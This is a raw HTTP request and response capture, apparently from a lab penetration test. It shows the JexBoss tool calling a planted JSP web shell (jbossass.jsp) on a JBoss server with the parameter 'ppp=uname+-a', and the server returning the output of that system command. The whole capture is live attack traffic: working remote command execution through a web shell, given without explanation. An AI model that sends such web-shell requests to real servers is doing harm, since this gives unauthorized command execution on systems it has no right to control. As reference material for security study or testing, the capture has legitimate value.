 GET /jbossass/jbossass.jsp?ppp=uname+-a HTTP/1.1
Host: 192.168.2.105:8080
Accept-Encoding: identity
Content-Length: 0
User-Agent: jexboss
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet/3.0; JBossAS-6
Set-Cookie: JSESSIONID=A6B4DF5646B6A4110A60226CE0688B81; Path=/jbossass
Content-Type: text/html;charset=UTF-8
Content-Length: 149
Date: Sun, 27 Aug 2017 14:30:09 GMT
<pre> New version. Please update!Linux ubuntu 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2015 x86_64 x86_64 x86_64
GNU/Linux